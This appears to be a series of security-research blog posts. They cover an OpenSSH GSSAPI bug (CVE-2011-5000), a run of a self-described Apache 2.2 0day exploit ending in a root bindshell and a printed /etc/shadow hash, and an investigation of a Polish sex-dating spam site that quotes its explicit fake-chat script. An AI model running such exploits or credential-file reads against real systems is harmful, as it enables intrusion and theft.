Best regards,
Adam Zabrocki
First of August 2011 was the date when I decided to publish advisory about vulnerability in OpenSSH daemon. If someone read carefully advisory he will discover this bug was found in 2008. It took me quite a long time to publish details about vulnerability. I did it from a few reasons; at first I didn’t have a time to analyse details and bug was promising (pre-authentication). In this case advisory will never be public. Problem exists in GSSAPI module (native in OpenSSH source code). I checked many packages in many systems and it seems this method of authentication (gssapi-with-mic) is enabled by default in most of them. Everything was looking very promising 😉 After some months I returned to that problem and discovered that vulnerability is _EXACTLY_ after authentication (one call) so (un)fortunately this is post-authentication bug. Next I tried to find some other way to exploit it. Again I was starting to be busy and drop this project. Because of that finally I published the advisory maybe someone else is interesting to play with that. More information can be found here and here 🙂
I’m writing this post because I’m happy to inform that my research officially got Common Vulnerabilities and Exposures (CVE) number (CVE-2011-5000).
The latest version of OpenSSH has fix for this problem and can be found here. Fix exists only in the original source code but usually NOT in the official packages of popular systems (f.ex. like RedHat – more info here). Problem was solved by Markus Friedl and I would like to thank him for cooperation 🙂
Best regards,
Adam
I haven’t been posting on this blog for a while. It doesn’t mean I’m not doing research – I’m just not a big fan of releasing anything and most of my work stays private. Anyway because Apache released new version of their Http Server one of my research was burned. New version of Apache fixes remote code execution vulnerability in default instalation! This vulnerability is quite old and have been exploited in the wild for last 5 years 🙂
This vulnerability is fixed and no longer be 0day I decided to publish exploit code for this bug. How is it work? Find below:
pi3-darkstar ~ # gcc Apache_0day.c -o Apache_0day pi3-darkstar ~ # ./Apache_0day -h ...::: -=[ Apache 2.2.xx 0day exploit (by Adam 'pi3' Zabrocki) ]=- :::... Usage: ./Apache_0day <options> Options: -v <victim> -p <port> -h this help screen pi3-darkstar ~ # ./Apache_0day -v xxx.gov ...::: -=[ Apache 2.2.xx 0day exploit (by Adam 'pi3' Zabrocki) ]=- :::... [+] Host alive? ... YES! [+] Connecting... DONE! [+] Checking server... VULNERABLE! [+] Calculating zones... DONE! [+] Let's play with APR allocator.................................................................................................... ................................................................................................................................................................ .................................................................................................... DONE! [+] Spawning childs................................................................................... DONE! [+] Addresses? ... YES! [+] @APR child 1... DONE! (0xffffffffbffffe01) [+] @APR child 2... DONE! (0xffffffffbceffe01) [+] Trying ret-into-system... [+] Connecting to bindshell... pi3 was here :-) Executing shell... uid=0(root) gid=0(root) grupy=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) Linux pi3-test 2.6.32.13-grsec #1 SMP Thu May 13 17:07:21 CEST 2010 i686 i686 i386 GNU/Linux # cat /etc/shadow|head -1 root:$6$vxdYpCQF$0qPMKMwxwVxLGNSZbOUYxK0n33C2lxCPdQq5n5rtr70dNkNPjEWCmjvKCZOKVP.cOM2PMc3JtOruts7F53/hp.:15104:0::::: # exit;!
Looks nice, isn’t it? 🙂 Now realize it was used in the wild for last 5 years… so better check your machine if no rootkits was installed 🙂
As I promised at the beginning of this post, here is the exploit code: Apache 0day.
Best regards,
Adam Zabrocki
Today I’ve received strange mail:
— CUT —
Date: Thu, 01 Sep 2011 09:11:00 +0200
From: gayroobaoll <gayroobaoll@o2.pl>
To: pi3@itsec.pl
Subject:
Chcesz, http://facebook.com/100002779484440
— CUT —
As we can see, there is no subject, mail include link to someone’s facebook profile and has got only one Polish world (yes, this is attack for the Polish ppl). “Chcesz” means “Do you want”. Strange, dosn’t it? Mail was send from the Polish portal (o2.pl) – free mails.

OK 😉 Let’s check this profile…
Hm… interesting 😉 In the section “About” we can find Polish sentence: “Cześć. Chcesz się poznać. Co prawda tu rzadko bywam, więcej piszę na – www.relithibi.com/-lenaa pisz do mnie.” which can be translated to: “Hi. I want to meet you. To be honest, I’m here very rarely, I’m more active here – www.relithibi.com/-lenaa contact with me.” But in the section personal web page we can find different link:
http://agagwhili.com/-lenaa
But this two different URLs go to the same site http://randkipl.com/user.php?page=id&id=16112
OK. What is important here? Anything what we can press on this site forward us to the registration form 😉 On the left site of this page we can see smth like chat box, but it isn’t. This is static talk (maybe sniffed somewhere else) which is always the same. Whenever we visit this page we can see exactly the same talk and sentence sent from the same nicknames. This talk suggest of course sex propositions 😉 But what is important this site detect from which IP address we visit this page and tries to get the possible city from where our IP are and resolve the name of the city and put to the chat box 😉 This is nice social engineering trick 😉 The same situation is in the middle of the site, where is information about profile which we visit. Of course the city name is the same which page detect and the same situation is with the country 😉 Of course in this profile is written that this woman are looking for a men who want to have sex with her 😉
Of course site tries to remember visitors (cookies) and not change so often the city name when we use different IPs.
OK. So I thing this is good moment to check in more details the email which I received. Here is full headers:
— CUT —
Return-Path: <gayroobaoll@o2.pl>
X-Original-To: pi3@itsec.pl
Delivered-To: pi3@itsec.pl
Received: by itsec.pl (Postfix, from userid 1004)
id 97D164CE13; Thu, 1 Sep 2011 09:00:43 +0200 (CEST)
X-Spam-Checker-Version: SpamAssassin 3.3.2 (2011-06-06) on itsec.pl
X-Spam-Level:
X-Spam-Status: No, score=-1.9 required=5.0 tests=BAYES_00,FREEMAIL_FROM,
RCVD_IN_DNSWL_NONE,SPF_PASS,TVD_SPACE_RATIO,T_TO_NO_BRKTS_FREEMAIL
autolearn=ham version=3.3.2
Received: from mailout1.go2.pl (mailout1.go2.pl [193.17.41.11])
by itsec.pl (Postfix) with ESMTP id 84CF931F96
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:00:24 +0200 (CEST)
Received: from mailout1.go2.pl (unknown [10.0.0.103])
by mailout1.go2.pl (Postfix) with ESMTP id BEDA05D5158
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:11:01 +0200 (CEST)
Received: from o2.pl (unknown [10.0.0.40])
by mailout1.go2.pl (Postfix) with SMTP
for <pi3@itsec.pl>; Thu, 1 Sep 2011 09:11:01 +0200 (CEST)
Subject:
From: gayroobaoll <gayroobaoll@o2.pl>
To: pi3@itsec.pl
Mime-Version: 1.0
Message-ID: <1a68707d.72ac5cea.4e5f3004.83a38@o2.pl>
Date: Thu, 01 Sep 2011 09:11:00 +0200
X-Originator: 115.132.51.92
Content-Type: text/plain; charset=”UTF-8″
Content-Transfer-Encoding: quoted-printable
— CUT —
The real IP address of someone/something who sent this mail is: 115.132.51.92
This IP address alive and reply for ICMP-echo message:
— CUT —
# ping 115.132.51.92
PING 115.132.51.92 (115.132.51.92) 56(84) bytes of data.
64 bytes from 115.132.51.92: icmp_req=1 ttl=50 time=365 ms
64 bytes from 115.132.51.92: icmp_req=2 ttl=50 time=363 ms
64 bytes from 115.132.51.92: icmp_req=3 ttl=50 time=362 ms
^C
— 115.132.51.92 ping statistics —
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 362.722/363.863/365.174/1.225 ms
— CUT —
whois database:
— CUT —
# whois 115.132.51.92
% [whois.apnic.net node-2]
% Whois data copyright terms http://www.apnic.net/db/dbcopyright.html
inetnum: 115.132.0.0 – 115.135.255.255
netname: ADSLSTREAMYX
descr: CORE IP NETWORK DEVELOPMENT,
descr: TELEKOM MALAYSIA BERHAD
country: MY
admin-c: SM135-AP
tech-c: EAK2-AP
status: ALLOCATED PORTABLE
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
remarks: This object can only be updated by APNIC hostmasters.
remarks: To update this object, please contact APNIC
remarks: hostmasters and include your organisation’s account
remarks: name in the subject line.
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
changed: hm-changed@apnic.net 20080805
mnt-by: APNIC-HM
mnt-lower: MAINT-AP-STREAMYX
changed: hm-changed@apnic.net 20080919
source: APNIC
person: Siti Fuwaizah Mohd. Ghazali
nic-hdl: SM135-AP
e-mail: tm_osc@tmnet.com.my
address: Telekom Malaysia Berhad
address: Jalan Pantai Baru, Kuala Lumpur.
phone: +603-83185434
fax-no: +603-22402126
country: MY
changed: fuwaizah@tm.com.my 20090402
mnt-by: TM-NET-AP
abuse-mailbox: abuse@tm.net.my
notify: tmcops@tmnet.com.my
source: APNIC
person: EMRAN AHMED KAMAL
nic-hdl: EAK2-AP
e-mail: ssc@tmnet.com.my
address: Telekom Malaysia
address: Jalan Pantai Baru, Kuala Lumpur.
phone: +6-03-83185434
fax-no: +6-03-22402126
country: MY
changed: fuwaizah@tm.net.my 20080918
mnt-by: TM-NET-AP
abuse-mailbox: abuse@tm.net.my
source: APNIC
— CUT —
So… of course IP address is “somewhere” 😉 In this case Malaysia Telekom is owner. Greetings for Polish ppl in Malaysia ;p xprobe2 says this is Apple machine:
— CUT —
# xprobe2 -v -r 115.132.51.92
Xprobe2 v.0.3 Copyright (c) 2002-2005 fyodor@o0o.nu, ofir@sys-security.com, meder@o0o.nu
[+] Target is 115.132.51.92
[+] Loading modules.
[+] Following modules are loaded:
[x] [1] ping:icmp_ping – ICMP echo discovery module
[x] [2] ping:tcp_ping – TCP-based ping discovery module
[x] [3] ping:udp_ping – UDP-based ping discovery module
[x] [4] infogather:ttl_calc – TCP and UDP based TTL distance calculation
[x] [5] infogather:portscan – TCP and UDP PortScanner
[x] [6] fingerprint:icmp_echo – ICMP Echo request fingerprinting module
[x] [7] fingerprint:icmp_tstamp – ICMP Timestamp request fingerprinting module
[x] [8] fingerprint:icmp_amask – ICMP Address mask request fingerprinting module
[x] [9] fingerprint:icmp_port_unreach – ICMP port unreachable fingerprinting module
[x] [10] fingerprint:tcp_hshake – TCP Handshake fingerprinting module
[x] [11] fingerprint:tcp_rst – TCP RST fingerprinting module
[x] [12] fingerprint:smb – SMB fingerprinting module
[x] [13] fingerprint:snmp – SNMPv2c fingerprinting module
[+] 13 modules registered
[+] Initializing scan engine
[+] Running scan engine
[-] ping:tcp_ping module: no closed/open TCP ports known on 115.132.51.92. Module test failed
[-] ping:udp_ping module: no closed/open UDP ports known on 115.132.51.92. Module test failed
[-] No distance calculation. 115.132.51.92 appears to be dead or no ports known
[+] Host: 115.132.51.92 is up (Guess probability: 50%)
[+] Target: 115.132.51.92 is alive. Round-Trip Time: 0.36246 sec
[+] Selected safe Round-Trip Time value is: 0.72492 sec
[-] fingerprint:tcp_hshake Module execution aborted (no open TCP ports known)
[-] fingerprint:smb need either TCP port 139 or 445 to run
[-] fingerprint:snmp: need UDP port 161 open
[+] Primary guess:
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.7” (Guess probability: 100%)
[+] Other guesses:
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.8” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.3.9” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.4.0” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “Apple Mac OS X 10.4.1” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.08 EEPROM F.08.20” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.08 EEPROM F.08.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM F.08.01 EEPROM F.08.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM A.05.03 EEPROM A.05.05” (Guess probability: 100%)
[+] Host 115.132.51.92 Running OS: “HP JetDirect ROM A.03.17 EEPROM A.04.09” (Guess probability: 100%)
[+] Cleaning up scan engine
[+] Modules deinitialized
[+] Execution completed.
— CUT —
OK. So let’s check who register randkipl.com domain:
— CUT —
Domain Name: RANDKIPL.COM
Registrar: DIRECTI INTERNET SOLUTIONS PVT. LTD. D/B/A PUBLICDOMAINREGISTRY.COM
Whois Server: whois.PublicDomainRegistry.com
Referral URL: http://www.PublicDomainRegistry.com
Name Server: NS1.REG.RU
Name Server: NS2.REG.RU
Status: clientTransferProhibited
Updated Date: 06-jun-2011
Creation Date: 26-nov-2010
Expiration Date: 26-nov-2011
>>> Last update of whois database: Thu, 01 Sep 2011 19:53:13 UTC <<<
…
…
The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Registration Service Provided By: DOMAIN NAMES REGISTRAR REG.RU LTD.
Contact: +7.4955801111
Domain Name: RANDKIPL.COM
Registrant:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Creation Date: 26-Nov-2010
Expiration Date: 26-Nov-2011
Domain servers in listed order:
ns1.reg.ru
ns2.reg.ru
Administrative Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Technical Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Billing Contact:
PrivacyProtect.org
Domain Admin (contact@privacyprotect.org)
ID#10760, PO Box 16
Note – All Postal Mails Rejected, visit Privacyprotect.org
Nobby Beach
null,QLD 4218
AU
Tel. +45.36946676
Status:LOCKED
Note: This Domain Name is currently Locked. In this status the domain
name cannot be transferred, hijacked, or modified. The Owner of this
domain name can easily change this status from their control panel.
This feature is provided as a security measure against fraudulent domain name hijacking.
— CUT —
Hm… All contact suggest the owner is somewhere in Australia (AU) but telephone number has prefix
to Denmark (+45). Of course name servers are in Russia 😉 Interesting is also STATUS of the domain:
— CUT —
Status:LOCKED
Note: This Domain Name is currently Locked. In this status the domain
name cannot be transferred, hijacked, or modified. The Owner of this
domain name can easily change this status from their control panel.
This feature is provided as a security measure against fraudulent domain name hijacking.
— CUT —
More information:
— CUT —
# host randkipl.com
randkipl.com has address 91.202.63.130
# host -t any randkipl.com
randkipl.com name server ns2.reg.ru.
randkipl.com name server ns1.reg.ru.
randkipl.com has address 91.202.63.130
# host 91.202.63.130
Host 130.63.202.91.in-addr.arpa. not found: 3(NXDOMAIN)
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
% Note: this output has been filtered.
% To receive output for a database update, use the “-B” flag.
% Information related to ‘91.202.60.0 – 91.202.63.255’
inetnum: 91.202.60.0 – 91.202.63.255
netname: AKRINO-NET
descr: Akrino Inc
country: VG
org: ORG-AI38-RIPE
admin-c: IVM27-RIPE
tech-c: IVM27-RIPE
status: ASSIGNED PI
mnt-by: RIPE-NCC-END-MNT
mnt-by: MNT-AKRINO
mnt-lower: RIPE-NCC-END-MNT
mnt-routes: MNT-AKRINO
mnt-domains: MNT-AKRINO
source: RIPE # Filtered
organisation: ORG-AI38-RIPE
org-name: Akrino Inc
org-type: OTHER
address: Akrino Inc.
address: P.O.Box 146 Trident Chambers
address: Road Town, Tortola
address: BVI
e-mail: noc.akrino@gmail.com
mnt-ref: MNT-AKRINO
mnt-by: MNT-AKRINO
source: RIPE # Filtered
person: Igoren V Murzak
address: Akrino Inc
address: P.O.Box 146 Trident Chambers
address: Road Town, Tortola
address: BVI
phone: +1 914 5952753
e-mail: noc.akrino@gmail.com
nic-hdl: IVM27-RIPE
mnt-by: MNT-AKRINO
source: RIPE # Filtered
% Information related to ‘91.202.60.0/22AS44571’
route: 91.202.60.0/22
descr: AKRINO BLOCK
origin: AS44571
mnt-by: MNT-AKRINO
source: RIPE # Filtered
% Information related to ‘91.202.63.0/24AS44571’
route: 91.202.63.0/24
descr: AKRINO BLOCK #4
origin: AS44571
mnt-by: MNT-AKRINO
source: RIPE # Filtered
— CUT —
So Internet Service Provider is Akrino Inc. from Virgin Islands, British. If we google for this IP address we can discover that it was used many times for some attacks. Many domains was registered for this IP address, for example sex-v-odnoklassnikah.com, seks-v-mambe.com, sexnk.org, etc.
Here is nmap scan:
— CUT —
Nmap scan report for 91.202.63.130
Host is up (0.045s latency).
Scanned at 2011-09-02 00:43:47 CEST for 10s
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: OpenWrt White Russian 0.9 (Linux 2.4.30) (93%), OpenWrt 0.9 – 7.09 (Linux 2.4.30 – 2.4.34) (93%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (93%), Crestron XPanel control system (87%), Netgear DG834G WAP (87%), OpenBSD 4.3 (87%), Apple Mac OS X 10.6.2 – 10.6.4 (Snow Leopard) (Darwin 10.2.0 – 10.4.0) (86%), Cisco IronPort C650 email security appliance (AsyncOS 7.0.1) (86%), FreeBSD 6.1-RELEASE (86%), OpenWrt (Linux 2.4.30 – 2.4.34) (86%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=5.51%D=9/2%OT=80%CT=%CU=%PV=N%G=N%TM=4E600AAD%P=i686-pc-linux-gnu)
SEQ(SP=105%GCD=4%ISR=107%TS=U)
SEQ(SP=102%GCD=2%ISR=109%TI=RI%TS=U)
OPS(O1=M5B4SLL%O2=M578SLL%O3=M280%O4=M5B4SLL%O5=M218SLL%O6=M109SLL)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=40%W=2000%O=M5B4SLL%CC=N%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=N)
— CUT —
OK. It’s time to look a bit for the site. Here is headers from the connection:
— CUT —
http://randkipl.com/user.php?page=id&id=16112
GET /user.php?page=id&id=16112 HTTP/1.1
Host: randkipl.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://agagwhili.com/-lenaa
Cookie: view=1; p=336; sub=1887; sex=0; erotic=1; typep=0; PHPSESSID=a7a9a32d77f07a11d3b3cce52a7b2910
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 01 Sep 2011 19:24:43 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: view=1; expires=Fri, 02-Sep-2011 19:24:43 GMT; path=/
Set-Cookie: p=336; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: sub=1887; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: sex=0; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: erotic=1; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
Set-Cookie: typep=0; expires=Sat, 01-Oct-2011 19:24:43 GMT; path=/
— CUT —
Server is in fact Apache in version 1.3.42 but the fake server name is transfered (nginx). Server use PHP/5.2.17 and create Cookies.
Next header:
— CUT —
http://randkipl.com/js/messages_pl.php?city=<city>
GET /js/messages_pl.php?city=<city> HTTP/1.1
Host: randkipl.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
Accept: */*
Accept-Language: pl,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://randkipl.com/user.php?page=id&id=16112
Cookie: view=1; p=336; sub=1887; sex=0; erotic=1; typep=0; PHPSESSID=a7a9a32d77f07a11d3b3cce52a7b2910
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 01 Sep 2011 19:24:43 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.2.17
— CUT—
As we can see the city name is send to the server. This is what I wrote at the beginning. Site use this name to improve social engineering attack 😉
I didn’t have a time to lok for the site closer, but it has a lot of bugs in the registering form. Here is simple XSS:
In the cookies we can find information like chat box id, etc. 😉 Site was written probably by some russian guy – comments in the code suggest it:
$(‘#chat’).append(“<p><span>Гость</span> говорит:<br />”);
it means “Guess write”
<!–O mnie: <b>Моя красивая грудь всегда ждёт жарких чувственных поцелуев.
Я готова отдаться мужчине, который сможет своими опытными руками довести
меня до экстаза. Больше всего обожаю, когда меня берут сзади.</b><br>–>
I will not translate this 😉
About chat box. We can find it here:
http://randkipl.com//js/messages_pl.php?city=<city>
— CUT —
var messages =
new Array(
“M6 – No tak fajnego ciala jeszcze nie widzialem, W5 powtorzmy w nast. tygodniu?!\n”+
“W5 – Popatrzymy\n”+
“W2 – Dobrze wypoczelismy wczoraj w miescie <city>\n”+
“M12 – Hej! Starczy pornem sie bawic, kto wczoraj byl na spotkaniu grupowym w <city>? \n”+
“W2 – Ja bylam, chcesz powtorzyc? \n”+
“M12 – W2 no ze zdjec widac, ze niezle bylo, jestes taka mila ) \n”+
“M10 – Ci, ktorzy waslali swoje nagranie ‘W calym domu’ prosze podac link do strony brunetki, bardzo mi sie spodobala \n”+
“W5 – Wyslalam Ci do privu\n”+
“W28 – dla poczatku by nie zaszkodzilo. Zobaczyc kto czego wart. I u kogo jak stoi)))\n”+
“M1 – To oczym pytanie – zapraszam do priwu albo do web przez skype!\n”+
“W24 – Zgubilam wideo, to co wysylala W2? Prosze o podanie linku!\n”+
“M6 – M2 aktywnie wyklada swoje domowe wideo, nawet podejrzewam, ze zapraszali kogos filmowac)!\n”+
“M18 – Kto tam sie grozil zorganizowac striptiz przez skype?\n”+
“M19 – Starczy dreczyc, dziewczynki, wlaczajcie kamere! \n”+
“W24 – A kto mi obiecywal foto swojego ptaszka?\n”+
“W25 – W24 – A kto, do rzeczy, obiecywal?\n”+
“M12 – Jestem gotowy do spotkania z dziewczyna z Piteru!\n”+
“W5 – Juz zrzucilam Ci do priwu komorke – otrzymales?\n”+
“M6 – Kto uwielbia anal lesbijek, rzuce do priwu zajebisty filmik!\n”+
“W26 – Mam propozycje dla powaznych mezczyzn. Zapraszam do mego priwu! (miasto <b><city></b>)\n”+
“M10 – Co znaczy powaznych? Z kasa?\n”+
“W37 – Proponuje swoje realne intymne zdjecia\n”+
“W24 – Co za super! Z poczatku – no i potem koszmar, jak ona to wszystko wytrzyma?!))\n”+
“M19 – M7 – W2 w dzienniku ma taki ekstremalny, paluszki oblizesz! \n”+
“M1 – Aha. To ona tam sama chyba z dwoma facetami wystepuje, a wszystkim mowi, ze to jej kuzynka\n”+
“W2 – Namawiacie na skromna dziewczyne, niepotrzebnie)))\n”+
“W22 – W24 – Zajebiscie, co teraz zobaczylam z linku Sergieja. Popatrz!\n”+
“W41 – Proponuje realny seks z dominowaniem w Moskwie!\n”+
“M26 – czesc wszystkim. Jestem tu nowy. Naprawde tu zapoznywaja sie dla seksu, jestem z miasta<city>?\n”+
“W28 – Zalezy od tego, co proponowac bedziesz\n”+
“W28 – Czy myslales, ze przyslismy tutaj w miasta grac?))\n”+
“M26 – Poczatek optymistyczny, do rzeczy\n”+
“M26 – Samara. Jestem gotowy do spotkania dzis wieczorem z sympatyczna dziewczyna) \n”+
“M10 – Polina – dinamo. Dalej zdjec nie pojdzie!\n”+
“M9 – Kurde, dziewczynki, chce od razu dwoch – co robic?\n”+
“W5 – zobacz ankiete M11 – dwie siostry ;)\n”+
“W41 – M9 – Przyjezdzaj do mnie na Sokol w Moskwie, wszystko zalatwie. Szczegoly – w priwie!\n”+
“M10 – W41 powazna pani. Moze taaakie pokazac, juz widzialem!\n”+
“W37 – M6 – Hejki! Nie zdradzales mi tutaj?Ostatnim razem nasze spotkanie bylo nawet za bardzo!)\n”+
“M6 – zdradzalem z dwiema brunetkami i jedna piersiasta lesbi. Poczekaj, zaraz Ci Linki podam!\n”+
“W1 – Nie chlopaki poszli, a same masturbanty. Choc by ktos mi wsunal!)\n”+
“W30 – Oj, ja tez chce zobaczyc! M19, jestes z Moskwy?\n”+
“M19 – Tula! Proponuje dzisiaj grupowe spotkanie!\n”+
“W11 – co do seks-party w Tule zwracaj sie do mnie – w zeszlym miesiecu bylo niezle!\n”+
“W23 – Prosze i dla mnie troche czegoc slodziutkiego zostawic!)\n”+
“M9 – W2 – A jak Ci sie bardziej podoba?\n”+
“W2 – gdy w dupe, ale ostroznie! \n”+
“M18 – Starczy nakrecac, lepiej wyloz swoje nowe przygody w biurze!\n”+
“M26 – Popatrzcie w moim dzienniku na msj skarb i konczycie na siebie!\n”+
“W15 – Aha. Juz widzialam. Naprawde zachwyca! A to naprawde twoj?\n”+
“W1 – Ehe. Widzialam w realu, jeszcze wiekszy)))\n”+
“M1 – Gdy u niego wstaje, M26 pada!))))\n”+
“W26 – Kto chce nie przez skype – prosze do priwu po telefon i warunki!) \n”+
“M26 – M6 – A co, spotykales sie z Oksana?\n”+
“W10 – Patrzcie na ta rzecz. Krecili prosto na lekcji!\n”+
“M1 – Kurwa! Jak to oni wpali na sposob – prosto na podlodze!\n”+
“M21 – Tak, ciekawa poza, trzeba bedzie sprobowac!\n”+
“M24 – Starczy masturbowac, kto tam z <city> – przyjezdzajcie do mnie, pogramy w doroslych!\n”+
“W10 -M24 – telefon i zdjecie wyslij, moze i przyjade\n”+
“W5 – No jestem z <city>. A co umiesz?\n”+
“M24 – Co zechcesz – polize, anal, seks zabawki!\n”+
“W18 – Romka jest wielkim wymyslaczem! W sobote konczylam z nim 5 razy!)))\n”+
“M15 – A mi sie podobaja dziewczyny z piercingiem na wargach sromowych! Sa takie?\n”+
“W12 – Tutaj wszyscy takie!\n”+
“W27 – Aha, i nie tylko na wargach. Mam na pepku i jezyku pierscionek!\n”+
“M12 – Mowia, lody z piercingiem sa uajebiste! \n”+
“W22 – A ty co, nie probowalecs? To 7 niebo!\n”+
“M1 – M10 – Sluchaj, widziales W1 w realu?\n”+
“W1 – kto tu plotkuje o mnie? A psik!\n”+
“W5 – W2 – Popatrz-no, laseczko, na to! I to trzeba pod takim ujeciem zfilmowac! \n”+
“M12 – Prosze mi tez to pokazac, ocenie!\n”+
“W2 – WoW! Jak ona go tam wsunela?\n”+
“M6 – W11 – A ja o czym mowie? Rzucilem Ci do priwu link do bezoplatnego porno.\n”+
“W30 – A kto co wiecej lubi?\n”+
“M19 – ja uwielbiam lesbi z zabawkami)))\n”+
“W36 – Tak-tak, jak jedna druga straponem … – to superrrrrrr)))))\n”+
“W9 – Chce sie mezczyzny zywego – z penisem…\n”+
“M15 -W9 – Posluchaj, jak zrozumialem, jestes z Moskwy, to spotkajmy sie? \n”+
“W9 – Lap w priwie telefon!\n”+
“M24 – M7 – Zobacz, penisa dziewczynkom sie zechcialo. Moze pomozemy laseczkam? Zrobimy stoleczne swing-party? \n”+
“M7 – Tak zawsze za. W36, podaj numerek!\n”+
“W36 – M24 i M7 napiszcie do priwu!\n”+
“W35 – Popatrzcie, to ja z komorki swego chlopaka krecilam!\n”+
“W24 – Co za, jakiego ma miecza! Jak go przyjmujesz?\n”+
“W35 – Latwo!)))\n”+
“M26 – W48 – to Twoje wideo wysylal M2?\n”
);
function rand(l,k)
{
var rand_no = Math.random();
rand_no = l+rand_no * (k-l);
// alert(“”+rand_no+” “+Math.ceil(rand_no));
return Math.round(rand_no);
};
var rndnum = getCookie(‘curchattext’);
if (rndnum)
{
if ((rndnum<0) || (rndnum>=messages.length))
{
rndnum = rand(0, messages.length-1);
}
}
else
{
rndnum = rand(0, messages.length-1);
}
setCookie(‘curchattext’,rndnum);
//alert(rndnum);
var messagesArray=messages[rndnum].split(“\n”);
//alert(messagesArray.length);
var boys=new Array(
“dar”,
“michalkania”,
“Alex”,
“Amadeus”,
“Znieczulenie”,
“Andrzey”,
“Kamil”,
“Jakub”,
“Patrick”,
“Adrian”,
“Mihial”,
“David”,
“Katsper”,
“Mateus”,
“Ivan”,
“Marcin”,
“Daniel”,
“Shimon”,
“Bartlomieja”,
“Philip”,
“Christian”,
“Paul”,
“Adam”,
“Arkady”,
“Conrad”,
“Lukas”,
“Dariush”,
“Dominique”,
“Oscar”,
“Andrew”,
“Damian”,
“Przemyslaw”,
“Radoslav”,
“Rafal”
);
var boys_colors=new Array(
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“#7979e9”,
“#3c8d51”,
“#4dafa9”,
“#426664”,
“#e2631e”,
“#16910a”,
“red”,
“blue”,
“#e69240”,
“green”,
“black”,
“#c96a6a”,
“red”
);
var girls=new Array(
“Оля”,
“niunia”,
“aniaw”,
“Oliwia”,
“ania”,
“xxmartaxx”,
“milenka”,
“Katanyna”,
“Jana”,
“kari”,
“Emanuela”,
“Elica”,
“mi6kata”,
“krissito”,
“Zocha”,
“korona”,
“rainaxristovaa”,
“lusinda”,
“Mada”,
“Ewa”,
“Brygid”,
“Kunigunde”,
“Krysta”,
“Yalgonata”,
“Lidia”,
“Ingrid”,
“sensoria”,
“rosito”,
“justysia”,
“Grazyna”,
“pysia”,
“hotbeborana”,
“bebeto”,
“ognyanov”,
“treis”,
“LadyBetina”,
“crazyangel”,
“angel”,
